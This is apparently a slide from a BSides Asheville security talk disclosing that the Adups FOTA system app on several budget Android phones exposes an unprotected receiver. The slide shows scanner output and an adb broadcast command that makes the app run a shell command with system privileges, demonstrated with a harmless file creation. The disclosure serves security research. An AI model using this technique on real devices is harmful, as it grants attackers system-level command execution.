 H3 - “system” Access w/ “SysOper”
• Exposed Receiver in system application
[+] Printing exposed receivers...
[EXP] Implicit export by intent-filter!
com.adups.fota.sysoper.WriteCommandReceiver
Permission: None
Enabled: None
Exported: None
Intent Filter Data:
Filter #0:
Action=android.intent.action.AdupsFota.WriteCommandReceiver
Action=android.intent.action.AdupsFota.OperReceiver
04:05:44 /DevTesting/Doogee$ adb shell am broadcast --user 0 \
> -n com.adups.fota.sysoper/.WriteCommandReceiver \
> -a android.intent.action.AdupsFota.operReceiver \
> --es cmd "touch /data/data/TEST"
shell@hct82_cwet_kk:/ $ ls -l /data/data/TEST
-rw------- system system 0 2015-06-26 16:05 TEST
shell@hct82_cwet_kk:/ $
Cubot Doogee JIAKE Leagoo Mpie
X X X X X
BSIDES
ASHEVILLE
https://www.thecobraden.com
47
BSIDES
ASHEVILLE
simeio
EPSILON®
Technology Solutions
I
NY